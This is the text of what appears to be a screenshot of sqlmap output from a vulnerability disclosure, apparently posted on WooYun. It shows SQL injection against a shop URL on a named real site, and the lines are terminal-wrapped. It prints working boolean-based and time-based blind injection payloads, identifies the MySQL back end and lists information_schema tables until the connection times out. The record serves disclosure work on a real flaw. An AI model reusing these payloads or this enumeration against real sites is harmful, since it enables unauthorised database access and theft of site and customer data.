 管理员: 命令提示符
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://v2.xkeshi.com:80/shop?key=%' AND 8216=8216 AND '%'='
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://v2.xkeshi.com:80/shop?key=%' AND (SELECT * FROM (SELECT(SLEE
P(5)))bnGB) AND '%'='
---
[22:56:59] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[22:56:59] [INFO] fetching tables for database: 'information_schema'
[22:56:59] [INFO] fetching number of tables for database 'information_schema'
[22:56:59] [WARNING] running in a single-thread mode. Please consider usage of o
threads' for faster data retrieval
[22:56:59] [INFO] retrieved:
[22:57:00] [WARNING] reflective value(s) found and filtering out
59
[22:57:05] [INFO] retrieved: CHARACTER_SETS
[22:58:02] [INFO] retrieved: COLLATIONS
[22:58:58] [INFO] retrieved: COLLATION_CHARACTER_SET_APPLICABILITY
[23:01:00] [INFO] retrieved: COLUMNS
[23:01:20] [INFO] retrieved: COLUMN_PRIVILEGES
[23:02:09] [INFO] retrieved: ENGINES
[23:02:36] [INFO] retrieved: EVENTS
[23:02:58] [INFO] retrieved: FILES
[23:03:31] [INFO] retrieved: GLOBAL_STATUS
[23:04:23] [INFO] retrieved: GLOBAL_VARIABLES
[23:05:10] [INFO] retrieved: KEY_COLUMN_USAGE
[23:06:11] [INFO] retrieved:
[23:06:43] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[23:07:05] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[23:07:27] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[23:07:49] [CRITICAL] unable to connect to the target URL or proxy
www.wooyun.org
[*] shutting down at 23:07:49